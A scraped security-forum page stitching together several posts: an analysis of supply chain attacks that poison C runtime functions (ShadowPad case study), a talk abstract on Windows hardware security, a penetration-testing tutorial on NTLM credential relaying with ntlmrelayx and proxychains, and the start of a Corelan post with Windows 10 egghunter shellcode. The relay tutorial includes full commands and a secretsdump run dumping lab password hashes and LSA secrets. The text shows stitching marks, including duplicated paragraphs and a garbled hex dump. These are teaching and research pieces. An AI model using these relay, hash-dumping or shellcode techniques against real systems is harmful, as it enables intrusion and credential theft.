- Other less intrusive methods, which include the compromise of the update server such that instead of deploying a benign updated version, it serves a malicious implant. This malicious implant can come from the same compromised download server or from another completely separate server that is under the attacker’s control.
- The repackaging of legitimate software with a malicious implant. Such trojanized software is either hosted on the official yet compromised website of a software company or spread via BitTorrent or other similar hosting zones.
This blog post will explore and attempt to map multiple known supply chain attack incidents that have happened in the last decade through the four methods listed above. The focus will be on Method 2, whereby a list of all poisoned C/C++ runtime functions will be provided, each mapped to its unique malware family. Furthermore, the ShadowPad incident is taken as a test case, documenting how such poisoning happens.
Methods 1 and 2 stand out from the other methods because of the nature of their operation, which is the intrusive and more subtle tampering of code — they are a category in their own right. However, Method 2 is far more insidious since any tampering in the code is not visible to the developer or any source code parser; the malicious code is introduced at the time of compilation/linking.
Examples of attacks that used a combination of Methods 1 and 3 are:
- The trojanization of MediaGet, a BitTorrent client, via a poisoned update (mid-February 2018). The change employed involved a malicious update component and a trojanized copy of the file mediaget.exe.
- The Nyetya/MeDoc attack on M.E.Doc, an accounting software by Intellect Service, which delivered the destructive ransomware Nyetya/NotPetya by manipulating its update system (April 2017). The change employed involved backdooring of the .NET module ZvitPublishedObjects.dll.
- The KingSlayer attack on EventID, which resulted in the compromise of the Windows Event Log Analyzer software’s source code (service executable in .NET) and update server (March 2015).
An example of an attack that solely made use of Method 3 is the Monju incident, which involved the compromise of the update server for the media player GOM Player by GOMLab and resulted in the distribution of a variant of Gh0st RAT toward specific targets (December 2013).
For Method 4, we have the Havex incidents, which involved the compromise of multiple industrial control system (ICS) websites and software installers (different dates in 2013 and 2014).
Examples of attacks that used a combination of Methods 2 and 3 are:
- Operation ShadowHammer, which involved the compromise of a computer vendor’s update server to target an unknown set of users based on their network adapters’ media access control (MAC) addresses (June 2018). The change employed involved a malicious update component.
- An attack on the gaming industry (Winnti.A), which involved the compromise of three gaming companies and the backdooring of their respective main executables (publicized in March 2019).
- The CCleaner case, which involved the compromise of Piriform, resulting in the backdooring of the CCleaner software (August 2017).
- The ShadowPad case, which involved the compromise of NetSarang Computer, Inc., resulting in the backdooring of all of the company’s products (July 2017). The change employed involved malicious code that was injected into the library nssock2.dll, which was used by all of the company’s products.
Methods 2 and 3 were also used by the Winnti group, which targeted the online video game industry, compromising multiple companies’ update servers in an attempt to spread malicious implants or libraries using the AheadLib tool (2011).
Another example is the XcodeGhost incident (September 2015), in which Apple’s Xcode integrated development environment (IDE) and the compiler’s CoreServices Mach-O object file were modified to include malware that would infect every iOS app built (via the linker) with the trojanized Xcode IDE. The trojanized version was hosted on multiple Chinese file sharing services, resulting in hundreds of trojanized apps’ landing on the iOS App Store unfettered.
An interesting case that shows a different side to the supply chain attack methods is the event-stream incident (November 2018). Event-stream is one of the widely used packages by npm (Node.js package manager), a package manager for the JavaScript programming language. A package known as flatmap-stream was added as a direct dependency to the event-stream package. The original author/maintainer of the event-stream package delegated publishing rights to another person, who then added the malicious flatmap-stream package. This malicious package targeted specific developers working on the release build scripts of the bitcoin wallet app Copay, all for the purpose of stealing bitcoins. The malicious code got written into the app when the build scripts were executed, thereby adding another layer of covertness.
In most supply chain attack cases that have been happening for almost a decade, the initial infection vector is unknown or at least not publicly documented. Moreover, the particulars of how the malicious code gets injected into the benign software codebase are not documented either, whether from a forensics or a tactics, techniques, and procedures (TTP) standpoint. However, we will attempt to show how Method 2, which employs sophisticated tampering of code and is harder to detect, is used by attackers in a supply chain attack, using the ShadowPad case as our sample for analysis.
An In-Depth Analysis of Method 2 – Case Study: ShadowPad
There are subtle differences and observations between tampering with the original source code, as in Method 1, and tampering with the C/C++ runtime libraries, as in Method 2. Depending on the nature and location of the changes, the former might be easier to spot, whereas the latter would be much harder to detect if no file monitoring and integrity checks had been in place.
All of the reported cases where the C/C++ runtime time libraries are poisoned or modified are for Windows binaries. Each case has been statically compiled with the Microsoft Visual C/C++ compiler with varying linker versions. Additionally, all of the poisoned functions are not part of the actual C/C++ standard libraries, but are specific to Microsoft Visual C/C++ compiler runtime initialization routines. Table 1 shows the list of all known malware families with their tampered runtime functions.
Malware Family Poisoned Microsoft Visual C/C++ Runtime Functions ShadowHammer __crtExitProcess(UINT uExitCode) // exits the process. Checks if it’s part of a managed app
// it is a CRT wrapper for ExitProcess
Gaming industry (HackedApp.Winnti.A) __scrt_common_main_seh(void) // entrypoint of the c runtime library (_mainCRTStartup) with support for structured exception handling which calls the program’s main() function
CCleaner Stage 1: __scrt_common_main_seh(void) Stage 2 -> dropped(32- bit) _security_init_cookie() Stage 2 -> dropped (64- bit) _security_init_cookie() void __security_init_cookie(void); // Initializes the global security cookie
// used for buffer overflow protection
ShadowPad _initterm(_PVFV * pfbegin, _PVFV * pfend); // call entries in function pointer table
// The entry (0x1000E600) is the malicious one
Table 1. List of poisoned/modified Microsoft Visual CRT functions in supply chain attacks
It’s the linker’s responsibility to include the necessary CRT library for providing the startup code. However, a different CRT library could be specified via an explicit linker flag. Otherwise, the default statically linked CRT library libcmt.lib, or another, is used. The startup code performs various environment setup operations prior to executing the program’s main() function. Such operations include exception handling, thread data initialization, program termination, and cookie initialization. It’s important to note that the CRT implementation is compiler-, compiler option-, compiler version-, and platform-specific.
Microsoft used to ship the Visual C runtime library headers and compilation files that developers could build themselves. For example, for Visual Studio 2010, such headers would exist under “Microsoft Visual Studio 10.0\VC\crt”, and the actual implementation of the ShadowPad poisoned function _initterm() would reside inside the file crt0dat.c as follows (all comments were omitted for readability purposes):

This internal function is responsible for walking a table of function pointers (skipping null entries) and initializing them. It’s called only during the initialization of a C++ program. The poisoned DLL nssock2.dll is written in the C++ language.
The argument pfbegin points to the first valid entry on the table, while pfend points to the last valid entry. The definition of the function type _PVFV is inside the CRT file internal.h:

The above function is defined in the crt0dat.c file. The object file crt0dat.obj resides inside the library file libcmt.lib.
Figure 1 shows ShadowPad’s implementation of _initterm().

Figure 1. ShadowPad poisoned _initterm() runtime function
Figure 2 shows the function pointer table for ShadowPad’s _initterm() function as pointed to by pfbegin and pfend. This table is used for constructing objects at the beginning of the program particularly for calling C++ constructors, which is what’s happening in the screenshot below.

Figure 2. Function pointer table for ShadowPad poisoned _initterm() runtime function
As shown in Figure 2, the function pointer entry labeled malicious_code at the virtual address 0x1000F6A0 has been poisoned to point to a malicious code (0x1000E600). It’s more accurate to say that it is the function pointer table that was poisoned rather than the function _initterm().
Figure 3 shows the cross-reference graph of the _initterm() CRT function as referenced by the compiled ShadowPad code. The graph shows all call paths (reachability) that lead to it, and all other calls it makes itself. The actual call path that leads to executing the ShadowPad code is:
DllEntryPoint() -> __DllmainCRTStartup() -> _CRT_INIT() -> _initterm() -> __imp_initterm() -> malicious_code() via function pointer table.

Figure 3. Call cross-reference graph for ShadowPad poisoned _initterm() runtime function
Note that the internal function _initterm() is called from within the CRT initialization function __CRT_INIT(), which is responsible for C++ DLL initialization and has the following prototype:

One of its responsibilities is invoking the C++ constructors for the C++ code in the DLL nssock2.dll, as demonstrated earlier. The said function is implemented inside the CRT file crtdll.c -> object file crtdll.obj -> library file msvcrt.lib.
The following code snippet shows the actual implementation of the function _CRT_INIT().

So, how could an attacker poison any of those CRT functions? It’s possible to overwrite the original benign libcmt.lib/msvcrt.lib library with a malicious one, or modify the linker flag such that it points to a malicious library file. Another possibility is by hijacking the linking process such that as the linker is resolving all references to various functions, the attacker’s tool monitors this process, intercepts it, and feeds it a poisoned function definition instead. The backdooring of the compiler’s key executables, such as the linker binary itself, can be another stealthy poisoning vector.
Conclusion
Although the attacks for Method 2 are very low in number, difficult to predict, and possibly targeted, when one takes place, it can be likened to a black swan event: It will catch victims off guard and its impact will be widespread and catastrophic.
Tampering with CRT library functions in supply chain attacks is a real threat that requires further attention from the security community, especially when it comes to the verification and validation of the integrity of development and build environments.
Steps could be taken to ensure clean software development and build environments. Maintaining and cross-validating the integrity of the source code and all compiler libraries and binaries are good starting points. The use of third-party libraries and code must be vetted and scanned for any malicious indicators prior to integration and deployment. Proper network segmentation is also essential for separating critical assets in the build and distribution (update servers) environments from the rest of the network. Important as well is the enforcement of very strict access with multifactor authentication to the release build servers and endpoints. Of course, these steps do not exclude or relinquish the developers themselves from the responsibility of continuously monitoring the security of their systems.
-
-
The security features of modern PC hardware are enabling new trust boundaries and attack resistance capabilities unparalleled in software alone. These hardware capabilities help to improve resistance to a wide range of attacks including physical attacks against DMA and disk encryption, kernel and remote code exploits, and even application isolation through virtualization. In this talk, we will review the metamorphosis and fundamental re-architecture of Windows to take advantage of emerging hardware security capabilities. We will also examine in-depth the hardware security features provided by vendors such as Intel, AMD, ARM and others, and explain how Windows takes advantage of these features to create new and powerful security boundaries and exploit mitigations. Finally, we will discuss the new attack surface that hardware provides and review exploit case studies, lessons learned, and mitigations for attacks that target PC hardware and firmware. Speaker Bio: David Weston is a group manager in the Windows team at Microsoft, where he currently leads the Windows Device Security and Offensive Security Research teams. David has been at Microsoft working on penetration testing, threat intelligence, platform mitigation design, and offensive security research since Windows 7. He has previously presented at security conferences such as Blackhat, CanSecWest and DefCon.
-
Playing with Relayed Credentials
June 27, 2018During penetration testing exercises, the ability to make a victim connect to an attacker’s controlled host provides an interesting approach for compromising systems.
Such connections could be a consequence of tricking a victim into connecting to us (yes, we act as the attackers
") ) by means of a Phishing email or, by means of different techniques with the goal of redirecting traffic (e.g. ARP Poisoning, IPv6 SLAAC, etc.). In both situations, the attacker will have a connection coming from the victim that he can play with. In particular, we will cover our implementation of an attack that involves using victims’ connections in a way that would allow the attacker to impersonate them against a target server of his choice - assuming the underlying authentication protocol used is NT LAN Manager (NTLM).
) by means of a Phishing email or, by means of different techniques with the goal of redirecting traffic (e.g. ARP Poisoning, IPv6 SLAAC, etc.). In both situations, the attacker will have a connection coming from the victim that he can play with. In particular, we will cover our implementation of an attack that involves using victims’ connections in a way that would allow the attacker to impersonate them against a target server of his choice - assuming the underlying authentication protocol used is NT LAN Manager (NTLM).
General NTLM Relay Concepts
The oldest implementation of this type of attack, previously called SMB Relay, goes back to 2001 by Sir Dystic of Cult of The Dead Cow- who only focused on SMB connections – although, he used nice tricks especially when launched from Windows machines where some ports are locked by the kernel.
I won’t go into details on how this attack works, since there is a lot of literature about it (e.g. here) and an endless number of implementations (e.g. here and here). However, it is important to highlight that this attack is not related to a specific application layer protocol (e.g. SMB) but is in fact an issue with the NT LAN Manager Authentication Protocol (defined here).
There are two flavors for this attack:
- Relay Credentials to the victim machine (a.k.a. Credential Reflection): In theory, fixed by Microsoft starting with MS08-068 and then extended to other protocols. There is an interesting thread here that attempts to cover this topic.
- Relay Credentials to a third-party host (a.k.a. Credential Relaying): Still widely used, with no specific patch available since this is basically an authentication protocol flaw. There are effective workarounds that could help against this issue (e.g. packet signing) only if the network protocol used supports it. There were, however, some attacks against this protection as well (e.g. CVE-2015-0005).
In a nutshell, we could abstract the attack to the NTLM protocol, regardless of the underlying application layer protocol used, as illustrated here (representing the second flavor described above):


Over the years, there were some open source solutions that extended the original SMB attack to other protocols (a.k.a. cross-protocol relaying). A few years ago, Dirk-Jan Mollema extended the impacket’s original smbrelayx.py implementation into a tool that could target other protocols as well. We decided to call it ntlmrelayx.py and since then, new protocols to relay against have been added:
- SMB / SMB2
- LDAP
- MS-SQL
- IMAP/IMAPs
- HTTP/HTTPs
- SMTP
I won’t go into details on the specific attacks that can be done, since again, there are already excellent explanations out there (e.g. here and here ).
Something important to mention here is that the original use case for ntlmrelayx.py was basically a one-shot attack, meaning that whenever we could catch a connection, an action (or attack) would be triggered using the successfully relayed authentication data (e.g. create a user through LDAP, download a specific HTTP page, etc.). Nevertheless, amazing attacks were implemented as part of this approach (e.g. ACL privilege escalation as explained here). Also, initially, most of the attacks only worked for those credentials that had Administrative privileges, although over time we realized there were more possible use cases targeting regular users.
These two things, along with an excellent presentation at DEFCON 20 motivated me into extending the use cases into something different.
Value every session, use it, and reuse it at will
When you’re attacking networks, if you can intercept a connection or attract a victim to you, you really want to take full advantage of it, regardless of the privileges of that victim’s account. The higher the better of course, but you never know the attack paths to your objectives until you test different approaches.
With all this in mind, coupled with the awesome work done on ZackAttack , it was clear that there could be an extension to ntlmrelayx.py that would strive to:- Try to keep it open as long as possible once the authentication data is successfully relayed
- Allow these sessions to be used multiple times (sometimes even concurrently)
- Relay any account, regardless of its privilege at the target system
- Relay to any possible protocol supporting NTLM and provide a way that would be easy to add new ones
Based on these assumptions I decided to re-architect ntlmrelayx.py to support these scenarios. The following diagram describes a high-level view of it:

We always start with a victim connecting to any of our Relay Servers which are servers that implement support for NTLM as the authentication mechanism. At the moment, we have two Relay Servers, one for HTTP/s and another one for SMB (v1 and v2+), although there could be more (e.g. RPC, LDAP, etc.). These servers know little about both the victim and target. The most important part of these servers is to implement a specific application layer protocol (in the context of a server) and engage the victim into the NTLM Authentication process. Once the victim took the bait, the Relay Servers look for a suitable Relay Protocol Client based on the protocol we want to relay credentials to at the target machines (e.g. MSSQL). Let’s say a victim connects to our HTTP Server Relay Server and we want to relay his credentials to the target’s MSSQL service (HTTP->MSSQL). For that to happen, there should be a MSSQL Relay Protocol Client that could establish the communication with the target and relay the credentials obtained by the Relay Server.
A Relay Protocol Client plugin knows how to talk a specific protocol (e.g. MSSQL), how to engage into an NTLM authentication using relayed credentials coming from a Relay Server and then keep the connection alive (more on that later). Once a relay attempt worked, each instance of these Protocol Clients will hold a valid session against the target impersonating the victim’s identity. We currently support Protocol Clients for HTTP/s, IMAP/s, LDAP/s, MSSQL, SMB (v1 and 2+) and SMTP, although there could be more! (e.g. POP3, Exchange WS, etc.). At this stage the workflow is twofold:
- If ntlmrelayx.py is running configured to run one-shot actions, the Relay Server will search for the corresponding Protocol Attack plugin that implements the static attacks offered by the tool.
-
If ntlmrelayx.py is running configured with -socks, not action will be taken, and the authenticated sessions will be hold active, so it can later on be used and reused through a SOCKS proxy.
SOCKS Server and SOCKS Relay plugins
Let’s say we’re running in -socks mode and we have a bunch of victims that took the bait. In this case we should have a lot of sessions waiting to be used. The way we implemented the use of these involves two main actors:
- SOCKS Server: A SOCKS 4/5 Server that holds all the sessions and serves them to SOCKS clients. It also tries these sessions to be kept up even if not used. In order to do that, a keepAlive method on every session is called from time to time. This keepalive mechanism is bound to the particular protocol connection relayed (e.g. this is what we do for SMB ).
- SOCKS Relay Plugin: When a SOCKS client connects to the SOCKS Server, there are some tricks we will need to apply. Since we’re holding connections that are already established (sessions), we will need to trick the SOCKS client that an authentication is happening when, in fact, it’s not. The SOCKS server will also need to know not only the target server the SOCKS client wants to connect against but also the username, so it can verify whether or not there’s an active session for it. If so, then it will need to answer the SOCKS client back successfully (or not) and then tunnel the client thru the session's connection. Finally, whenever the SOCKS client closes the session (which we don’t really want to do since we want to keep these sessions active) we would need to fake those calls as well. Since all these tasks are protocol specific, we’ve created a plugins scheme that would let contributors add more protocols that would run through SOCKS (e.g. Exchange Web Services?). We’re currently supporting tunneling connections through SOCKS for SMB, MSSQL, SMTP, IMAP/S, HTTP/S.
With all this information being described, let’s get into some hands-on examples.
Examples in Action
The best way to understand all of this is through examples, so let’s get to playing with ntlmrelayx.py.
First thing you should do is install the latest impacket. I usually play with the dev version but if you want to stay on the safe side, we tagged a new version a few weeks ago.
Something important to have in mind (especially for Kali users), is that you have to be sure there is no previous impacket version installed since sometimes the new one will get installed at a different directory and the old one will still be loaded first (check this for help). Always be sure, whenever you run any of the examples that the version banner shown matches the latest version installed.Once everything is installed, the first thing to do is to run ntlmrelayx.py specifying the targets (using the -t or -tf parameters) we want to attack. Targets are now specified in URI syntax, where:
- Scheme: specifies the protocol to target (e.g. smb, mssql, all)
- Authority: in the form of domain\username@host:port ( domain\username are optional and not used - yet)
- Path: optional and only used for specific attacks (e.g. HTTP, when you need to specify a BASE URL)
For example, if we specify the target as mssql://10.1.2.10:6969, every time we get a victim connecting to our Relay Servers, ntlmrelayx.py will relay the authentication data to the MSSQL service (port 6969) at the target 10.1.2.10.
There’s a special case for all://10.1.2.10. If you specify that target, ntlmrelayx.py will expand that target based on the amount of Protocol Client Plugins available. As of today, that target will get expanded to ‘smb://’, ‘mssql://’, ‘http://’, ‘https://’, ‘imap://’, ‘imaps://’, ‘ldap://’, ‘ldaps://’ and ‘smtp://’, meaning that for every victim connecting to us, each credential will be relayed to those destinations (we will need a victim’s connection for each destination).
Finally, after specifying the targets, all we need is to add the -socks parameter and optionally -smb2support (so the SMB Relay Server adds support for SMB2+) and we’re ready to go:
# ./ntlmrelayx.py -tf /tmp/targets.txt -socks -smb2support
Impacket v0.9.18-dev - Copyright 2002-2018 Core Security Technologies

[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] SOCKS proxy started. Listening at port 1080
[*] IMAP Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] SMB Socks Plugin loaded..
[*] HTTP Socks Plugin loaded..
[*] HTTPS Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server

[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx>
And then with the help of Responder, phishing emails sent or other tools, we wait for victims to connect.
Every time authentication data is successfully relayed, you will get a message like:[*] Authenticating against smb://192.168.48.38 as VULNERABLE\normaluser3 SUCCEED [*] SOCKS: Adding VULNERABLE/NORMALUSER3@192.168.48.38(445) to active SOCKS connection. Enjoy
At any moment, you can get a list of active sessions by typing socks at the ntlmrelayx.py prompt:
ntlmrelayx> socks
Protocol  Target          Username                  Port
--------  --------------  ------------------------  ----
SMB       192.168.48.38   VULNERABLE/NORMALUSER3    445
MSSQL     192.168.48.230  VULNERABLE/ADMINISTRATOR  1433
MSSQL     192.168.48.230  CONTOSO/NORMALUSER1       1433
SMB       192.168.48.230  VULNERABLE/ADMINISTRATOR  445
SMB       192.168.48.230  CONTOSO/NORMALUSER1       445
SMTP      192.168.48.224  VULNERABLE/NORMALUSER3    25
SMTP      192.168.48.224  CONTOSO/NORMALUSER1       25
IMAP      192.168.48.224  CONTOSO/NORMALUSER1       143
As can be seen, there are multiple active sessions impersonating different users against different targets/services. These are some of the targets/services specified initially to ntlmrelayx.py using the -tf parameter.
In order to use them, for some use cases, we will be using proxychains as our tool to redirect applications through our SOCKS proxy. When using proxychains, be sure to configure it (configuration file located at /etc/proxychains.conf) pointing the host where ntlmrealyx.py is running; the SOCKS port is the default one (1080). You should have something like this in your configuration file:
[ProxyList]
socks4 	192.168.48.1 1080
Let’s start with the easiest example. Let’s use some SMB sessions with Samba’s smbclient. The list of available sessions for SMB are:
Protocol  Target          Username                  Port
--------  --------------  ------------------------  ----
SMB       192.168.48.38   VULNERABLE/NORMALUSER3    445
SMB       192.168.48.230  VULNERABLE/ADMINISTRATOR  445
SMB       192.168.48.230  CONTOSO/NORMALUSER1       445
Let’s say we want to use the CONTOSO/NORMALUSER1 session, we could do something like this:
root@kalibeto:~# proxychains smbclient //192.168.48.230/Users -U contoso/normaluser1
ProxyChains-3.1 (http://proxychains.sf.net)
WARNING: The "syslog" option is deprecated
|S-chain|-<>-192.168.48.1:1080-<><>-192.168.48.230:445-<><>-OK
Enter CONTOSO\normaluser1's password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                  DR        0  Thu Dec  7 19:07:54 2017
  ..                                 DR        0  Thu Dec  7 19:07:54 2017
  Default                           DHR        0  Tue Jul 14 03:08:44 2009
  desktop.ini                       AHS      174  Tue Jul 14 00:59:33 2009
  normaluser1                         D        0  Wed Nov 29 14:14:50 2017
  Public                             DR        0  Tue Jul 14 00:59:33 2009

		5216767 blocks of size 4096. 609944 blocks available
smb: \>
A few important things here:
-
You need to specify the right domain and username pair that matches the output of the socks command. Otherwise, the session will not be recognized. For example, if you didn’t specify the domain name on the smbclient parameter, you would get an output error in ntmlrelayx.py saying:
[-] SOCKS: No session for WORKGROUP/NORMALUSER1@192.168.48.230(445) available
- When you’re asked for a password, just put whatever you want. As mentioned before, the SOCKS Relay Plugin that will handle the connection will fake the login process and then tunnel the original connection.
Just in case, using the Administrator’s session will give us a different type of access:
root@kalibeto:~# proxychains smbclient //192.168.48.230/c$ -U vulnerable/Administrator
ProxyChains-3.1 (http://proxychains.sf.net)
WARNING: The "syslog" option is deprecated
|S-chain|-<>-192.168.48.1:1080-<><>-192.168.48.230:445-<><>-OK
Enter VULNERABLE\Administrator's password:
Try "help" to get a list of possible commands.
smb: \> dir
  $Recycle.Bin                      DHS        0  Thu Dec  7 19:08:00 2017
  Documents and Settings            DHS        0  Tue Jul 14 01:08:10 2009
  pagefile.sys                      AHS 1073741824  Thu May  3 16:32:43 2018
  PerfLogs                            D        0  Mon Jul 13 23:20:08 2009
  Program Files                      DR        0  Fri Dec  1 17:16:28 2017
  Program Files (x86)                DR        0  Fri Dec  1 17:03:57 2017
  ProgramData                        DH        0  Tue Feb 27 15:02:13 2018
  Recovery                          DHS        0  Wed Sep 30 18:00:31 2015
  System Volume Information         DHS        0  Wed Jun  6 12:24:46 2018
  tmp                                 D        0  Sun Mar 25 09:49:15 2018
  Users                              DR        0  Thu Dec  7 19:07:54 2017
  Windows                             D        0  Tue Feb 27 16:25:59 2018

		5216767 blocks of size 4096. 609996 blocks available
smb: \>
Now let’s play with MSSQL, we have the following active sessions:
ntlmrelayx> socks
Protocol  Target          Username                  Port
--------  --------------  ------------------------  ----
MSSQL     192.168.48.230  VULNERABLE/ADMINISTRATOR  1433
MSSQL     192.168.48.230  CONTOSO/NORMALUSER1       1433
impacket comes with a tiny TDS client we can use for this connection:
root@kalibeto:# proxychains ./mssqlclient.py contoso/normaluser1@192.168.48.230 -windows-auth
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.18-dev - Copyright 2002-2018 Core Security Technologies

Password:
|S-chain|-<>-192.168.48.1:1080-<><>-192.168.48.230:1433-<><>-OK
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(WIN7-A\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(WIN7-A\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (120 19136)
[!] Press help for extra shell commands
SQL> select @@servername


--------------------------------------------------------------------------------------------------------------------------------

WIN7-A\SQLEXPRESS
SQL>
I’ve tested other TDS clients as well successfully. As always, the most important thing is to specify correctly the domain/username information.
Another example that is very interesting to see in action is using IMAP/s sessions with Thunderbird’s native SOCKS proxy support. Based on this exercise, we have the following IMAP session active:
Protocol  Target          Username                  Port
--------  --------------  ------------------------  ----
IMAP      192.168.48.224  CONTOSO/NORMALUSER1       143
We need to configure an account in Thunderbird for this user. A few things to have in mind when doing so:
-
It is important to specify Authentication method ‘Normal Password’ since that’s the mechanism the IMAP/s SOCKS Relay Plugin currently supports. Keep in mind, as mentioned before, this will be a fake authentication.


-
Under Server Setting->Advanced you need to set the ‘Maximum number of server connections to cache’ to 1.

This is very important otherwise Thunderbird will try to open several connections in parallel.
-
Finally, under the Network Setting you will need to point the SOCKS proxy to the host where ntlmrelayx.py is running, port 1080:

Now we’re ready to use that account:

You can even subscribe to other folders as well. If you combine IMAP/s sessions with SMTP ones, you can fully impersonate the user’s mailbox. Only constrain I’ve observed is that there’s no way to keep alive a SMTP session. It will last for a fixed period of time that is configured through a group policy (default is 10 minutes).
Finally, just in case, for those boxes we have Administrative access on, we can just run secretsdump.py through proxychain and get the user’s hashes:
root@kalibeto # proxychains ./secretsdump.py vulnerable/Administrator@192.168.48.230
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.18-dev - Copyright 2002-2018 Core Security Technologies

Password:
|S-chain|-<>-192.168.48.1:1080-<><>-192.168.48.230:445-<><>-OK
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xa6016dd8f2ac5de40e5a364848ef880c
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:aeb450b6b165aa734af28891f2bcd2ef:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:40cb4af33bac0b739dc821583c91f009:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:ce6b7945a2ee2e8229a543ddf86d3ceb:::
[*] Dumping cached domain logon information (uid:encryptedHash:longDomain:domain)
pcadminuser2:6a8bf047b955e0945abb8026b8ce041d:VULNERABLE.CONTOSO.COM:VULNERABLE:::
Administrator:82f6813a7f95f4957a5dc202e5827826:VULNERABLE.CONTOSO.COM:VULNERABLE:::
normaluser1:b18b40534d62d6474f037893111960b9:CONTOSO.COM:CONTOSO:::
serviceaccount:dddb5f4906fd788fc41feb8d485323da:VULNERABLE.CONTOSO.COM:VULNERABLE:::
normaluser3:a24a1688c0d71b251efec801fd1e33b1:VULNERABLE.CONTOSO.COM:VULNERABLE:::
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
VULNERABLE\WIN7-A$:aad3b435b51404eeaad3b435b51404ee:ef1ccd3c502bee484cd575341e4e9a38:::
[*] DPAPI_SYSTEM
 0000   01 00 00 00 1C 17 F6 05  23 2B E5 97 95 E0 E4 DF   ........#+......
 0010   47 96 CC 79 1A C2 6E 14  44 A3 C1 9E 6D 7C 93 F3   G..y..n.D...m|..
 0020   9A EC C6 8A 49 79 20 9D  B5 FB 26 79               ....Iy ...&y
DPAPI_SYSTEM:010000001c17f605232be59795e0e4df4796cc791ac26e1444a3c19e6d7c93f39aecc68a4979209db5fb2679
[*] NL$KM
 0000   EB 5C 93 44 7B 08 65 27  9A D8 36 75 09 A9 CF B3   .\.D{.e'..6u....
 0010   4F AF EC DF 61 63 93 E5  20 C5 4F EF 3C 65 FD 8C   O...ac.. .O.-192.168.48.1:1080-<><>-192.168.48.230:445-<><>-OK
From this point on, you probably don’t need to use the relayed credentials anymore.
Final Notes
Hopefully this blog post gives some hints on what the SOCKS support in ntlmrealyx.py is all about. There are many things to test, and surely a lot of bugs to solve (there are known stability issues). But more important, there are still many protocols supporting NTLM that haven’t been fully explored!
I’d love to get your feedback and as always, pull requests are welcomed.
If you have questions or comments, feel free to reach out to me at @agsolino.
Acknowledgments
Dirk-Jan Mollema (@_dirkjan) for his awesome job initially in ntlmrelayx.py and then all the modules and plugins contributed over time.
Martin Gallo (@MartinGalloAr) for peer reviewing this blog post.Sursa: https://www.secureauth.com/blog/playing-relayed-credentials
-
1
-
Windows 10 egghunter (wow64) and more
Introduction
Ok, I have a confession to make, I have always been somewhat intrigued by egghunters. That doesn’t mean that I like to use (or abuse) an egghunter just because I fancy what it does. In fact, I believe it’s a good practise to try to avoid egghunters if you can, as they tend to slow things down.
What I mean, is that I have been fascinated by techniques to search memory without making the process crash. It’s just a personal thing, it doesn’t matter too much.
What really matters is that Corelan Team is back. Well, I’m back. This is my (technical) first post in nearly 3 years, and the first post since Corelan Team kind of “faded out” before that. (In fact, I’m curious to see if (some of) the original Corelan Team members would be able to find spare time again to join forces and to start doing / publishing some research. I certainly hope so but let’s see what happens.)
As some of you already know, I have recently left my day job. (long story, too long for this post. Glad to share details over a drink). I have launched a new company called “Corelan Consulting” and I’m trying to make a living through exploit development training and CyberSecurity consulting. Trainings are going well, with 2019 almost completely filled up, and already planning classes in 2020. You can find the training schedules here. If you’re interested in setting up the Corelan Bootcamp or Corelan Advanced class in your company or at a conference – read the testimonials first and then contact me
") I still need to work on my sales skills in relation with locking in consulting gigs, but I’m sure things will work out fine in the end. (Yes, please contact me if you’d like me to work with you, I’m available for part-time governance/risk management & assessment work ;-))
I still need to work on my sales skills in relation with locking in consulting gigs, but I’m sure things will work out fine in the end. (Yes, please contact me if you’d like me to work with you, I’m available for part-time governance/risk management & assessment work ;-))
Anyway, while building the 2019 edition of the Corelan Bootcamp, updating the materials for Windows 10, I realised that the wow64 egghunter for Windows 7, written by Lincoln, no longer works on Windows 10. In fact, I kind of expected it to fail, as we already knew that Microsoft keeps changing the syscall numbers with every major Windows release. And since the most commonly used version egghunter mechanism is based on the use of a system call, it’s clear that changing the number will break the egghunter.
By the way : the system calls (and their numbers) are documented here: https://j00ru.vexillium.org/syscalls/nt/64/ (Thanks Mateusz “j00ru” Jurczyk). You can find the evolution of the “NtAccessCheckAndAuditAlarm” system call number in the table on the aforementioned website.
Anyway, changing a system call number doesn’t really sound all too exciting or difficult, but it also became clear that the arguments & stack layout, the behavior of the system call in Windows 10, also differs from the Windows 7 version.
We found some win10 egghunter PoCs flying around, but discovered that they did not work reliably in real exploits. Lincoln looked at it for a few moments, did some debugging andd produced a working version for Windows 10.
So, that means we’re quite proud to be able to announce a working (wow64) egghunter for windows 10. The version below has been tested in real exploits and targets.
wow64 egghunter for Windows 10
As explained, the challenge was to figure out where & how the new system call expects it’s arguments, how it changes registers & the stack to make sure that the arguments are always in the right place and provide the intended functionality: to test if a given page is accessible or not, and to do so without making the process die.
This is what the updated routine looks like:
"\x33\xD2"              #XOR EDX,EDX
"\x66\x81\xCA\xFF\x0F"  #OR DX,0FFF
"\x33\xDB"              #XOR EBX,EBX
"\x42"                  #INC EDX
"\x52"                  #PUSH EDX
"\x53"                  #PUSH EBX
"\x53"                  #PUSH EBX
"\x53"                  #PUSH EBX
"\x53"                  #PUSH EBX
"\x6A\x29"              #PUSH 29  (system call 0x29)
"\x58"                  #POP EAX
"\xB3\xC0"              #MOV BL,0C0
"\x64\xFF\x13"          #CALL DWORD PTR FS:[EBX] (perform the system call)
